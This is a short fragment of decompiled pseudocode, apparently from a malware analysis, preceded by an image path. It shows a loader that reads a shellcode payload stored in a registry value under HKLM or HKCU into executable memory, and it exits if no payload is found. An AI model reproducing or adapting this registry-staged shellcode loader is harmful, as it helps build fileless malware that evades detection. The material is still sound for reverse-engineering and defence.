 v42 = shell_code_pos + 0xA48;
v41 = (shell_code_pos + 0xB2C);
v14 = 0;
v38 = 0;
v37 = 0;
if ( !(RegOpenKeyExA)(2147483650, shell_code_pos + 0xA48, 0, 1, v40)
&& !(RegQueryValueExA)(v40[0], v42 + 65, 0, v39, 0, &v37)
&& v37 > 0x64 )
{
v38 = (VirtualAlloc)(0, v37, 12288, 64);
if ( v38 )
{
if ( !(RegQueryValueExA)(v40[0], v42 + 65, 0, v39, v38, &v37) )
v14 = 1;
}
}
v40[0] = 0;
if ( !v14 )
{
v38 = 0;
v37 = 0;
if ( !(RegOpenKeyExA)(2147483649, v42, 0, 1, v40)
&& !(RegQueryValueExA)(v40[0], v42 + 65, 0, v39, 0, &v37)
&& v37 > 0x64 )
{
v38 = (VirtualAlloc)(0, v37, 12288, 64);
if ( v38 )
{
if ( !(RegQueryValueExA)(v40[0], v42 + 65, 0, v39, v38, &v37) )
v14 = 1;
}
}
}
if ( !v14 )
ExitProcess(0);